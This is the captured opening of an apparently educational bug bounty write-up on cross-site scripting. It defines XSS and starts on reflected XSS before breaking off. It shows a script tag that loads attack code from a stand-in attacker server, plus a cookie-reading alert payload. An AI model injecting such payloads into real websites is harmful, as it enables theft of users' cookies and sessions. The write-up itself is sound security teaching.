 How I Found Multiple XSS Vuln
infosecwriteups.com/how-i-found-multiple-xss-vulnerabilities-using-unknown-techniques-7...
M
Today I’m going to talk about Multiple XSS Attacks Using Different
Techniques, which I discovered while working in various bug bounty
programs.
XSS: (Cross-site scripting) is a security vulnerability that occurs when an
attacker injects malicious scripts into web pages viewed by other users. XSS
attacks aim to execute malicious scripts in the context of a victim’s browser,
allowing the attacker to steal sensitive information. for example, in the
javascript programming language, if the attacker can inject things like
<script src=https://attacker_Server.com/attack.js></script>
// Load malicious Java script files from the attacker server which execute malic
** Types of XSS?
1] Reflected XSS: is the simplest type of XSS. It happens when an application
receives data in an HTTP request and includes that data within the response
unsafely. EX: If we have a category parameter for filter clothes in the
website, for example, “https://example.com?category=t-shirt”, and this value
is reflected in an unsafe way in the response like <p>t-shirt</p> this means
that we can inject our payload like <p><script>alert(document.cookie)